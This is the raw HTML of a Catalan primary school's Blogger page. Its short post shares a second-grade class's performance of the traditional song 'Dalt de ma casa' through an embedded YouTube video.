.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:1px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:10px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=fb35e71f-5758-47c4-b8df-f917e1038359' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=fb35e71f-5758-47c4-b8df-f917e1038359' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://pompeufabravng.blogspot.com.es/'>Inici</a></li>
<li><a href='http://pompeufabravng.blogspot.com.es/2017/05/contactans.html'>Contacte</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/pompeufabravng/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pompeufabravng' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/POMPEUFABRAVNG' target='_blank' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/pompeufabravng/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pompeufabravng.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='ESCOLA POMPEU FABRA -VNG' height='93px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP6EYG_9mPiu5KcKqmVznEt8DtHple4c-NPcEYasRpNWa7TJztKM9ETG6UoPuEp9vbpbp1qYGLJfz4GZ2fp4VkJBmijQbgovKMO9VZP-K4Aig1doAlbFoTGDpYT6HcFs1azMKxGdUpUR_3/s1600/LOGO+2017.jpg' style='display: block' width='314px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<a href=http://www.pompeufabravng.com><img src="https://i.imgur.com/BwBii7l.jpg" border="0" title="source: imgur.com" /></a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.pompeufabravng.com/'>Inici</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/' itemprop='url'>L'ESCOLA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>_Projecte Educatiu</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/2017/07/historia-de-lescola.html' itemprop='url'>_Història</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/elsles-mestres-del-pompeu.html' itemprop='url'>_L'Equip de Mestres</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/els-espais-de-lescola.html' itemprop='url'>_Els Espais</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Metodologia?&max-results=7' itemprop='url'>_Aspectes Metodològics</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2023/04/aportacions-families.html' itemprop='url'>_Aportacions famílies</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/' itemprop='url'>_Documents de Centre</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>__PEC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/nofc.html' itemprop='url'>__NOFC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-de-direccio.html' itemprop='url'>__PROJECTE DE DIRECCIÓ</a></li>
<li itemprop='name'><a href='https://sites.google.com/pompeufabravng.com/edc-pompeufabra?usp=sharing' itemprop='url'>__EDC (ESTRATÈGIA DIGITAL)</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>__CULTURA DIGITAL</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>___PLA DE COMUNICACIÓ</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>___PLA D'ACOLLIDA</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-linguistic.html' itemprop='url'>__PROJECTE LINGÜÍSTIC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/pla-de-convivencia.html' itemprop='url'>__PLA DE CONVIVÈNCIA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Informacions?&max-results=7' itemprop='url'>Informacions</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>RÀDIO</a></li>
<li itemprop='name'><a href='http://ceip-pompeu-vng.xtec.cat/' itemprop='url'>INTRANET</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>CICLES</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Infantil?&max-results=7' itemprop='url'>_Infantil</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inicial?&max-results=7' itemprop='url'>_Inicial</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/cicle mitjà?&max-results=7' itemprop='url'>_Mitjà</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Superior?&max-results=7' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>Especialitats</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Ed.Física</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica?&max-results=7' itemprop='url'>_Informàtica</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/M%C3%BAsica' itemprop='url'>_Música</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/11/la-biblioteca-de-lescola.html' itemprop='url'>_Biblioteca</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s?&max-results=7' itemprop='url'>_Anglès</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_At.Diversitat</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Sortides?&max-results=7' itemprop='url'>Sortides</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Colonies?&max-results=7' itemprop='url'>Colònies</a></li>
<li itemprop='name'><a href='https://ampapompeufabra.wordpress.com/' itemprop='url'>AFA</a></li>
<li itemprop='name'><a href='http://www.7itria.cat/' itemprop='url'>Menjador</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escriu el que busquis...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://i.ytimg.com/vi/ZsSs7tHS_Fg/0.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.pompeufabravng.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/Inicial' property='v:title' rel='v:url'>Inicial</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/M%C3%BAsica' property='v:title' rel='v:url'>Música</a></span>
<brc>/</brc>
<span>DALT DE MA CASA</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DALT DE MA CASA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2018-02-15T20:02:00+01:00'>de febrer 15, 2018</span></a>
</span>
<span class='label-head'>
<a href='http://www.pompeufabravng.com/search/label/Inicial' rel='tag'>Inicial</a>,
<a href='http://www.pompeufabravng.com/search/label/M%C3%BAsica' rel='tag'>Música</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5529522769289359206' itemprop='articleBody'>
<meta content=' Les classes de segon han treballat aquesta cançó popular i la volem compartir amb vosaltres. Avui serà la classe de Segon B l&#39;encarrega...' name='twitter:description'/>
<div style="text-align: justify;">
Les classes de segon han treballat aquesta cançó popular i la volem compartir amb vosaltres. Avui serà la classe de Segon B l'encarregada de mostrar la seva feina. Desitgem que us agradi.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe width="320" height="266" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/ZsSs7tHS_Fg/0.jpg" src="https://www.youtube.com/embed/ZsSs7tHS_Fg?feature=player_embedded" frameborder="0" allowfullscreen></iframe></div>
<br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html&title=DALT DE MA CASA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html&title=DALT DE MA CASA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html&title=DALT DE MA CASA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html&media=https://i.ytimg.com/vi/ZsSs7tHS_Fg/0.jpg&description= Les classes de segon han treballat aquesta cançó popular i la volem compartir amb vosaltres. Avui serà la classe de Segon B l&#39;encarrega...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html&title=DALT DE MA CASA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Potser també t'interessa</h2>
</div>
<div id='related-ready'>
Música
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.pompeufabravng.com/2018/02/dansa-dels-amics.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2></h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/ZsSs7tHS_Fg/0.jpg' itemprop='url'/>
</div>
<meta content='ESCOLA POMPEU FABRA -VNG' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Cap comentari</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3033088861584061484?po=5529522769289359206&hl=ca&saa=85391&origin=http://www.pompeufabravng.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
